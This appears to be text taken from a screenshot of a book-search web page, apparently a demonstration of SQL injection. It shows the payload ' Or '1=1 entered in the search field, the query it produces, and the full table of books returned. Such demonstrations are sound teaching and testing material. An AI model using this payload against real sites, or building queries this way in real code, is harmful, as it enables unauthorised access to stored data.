 Search for a Book
' Or '1=1
Search
Generated SQL Query: SELECT * FROM books WHERE book_name = '' Or '1=1'
Book ID: 1
Name: Intro to PHP
Author: 1337
Book ID: 2
Name: Intro to Python
Author: Lee
Book ID: 3
Name: Top Selling 2024
Author: George Kennedy
Book ID: 6
Name: Animal Series
Author: Tom Hanks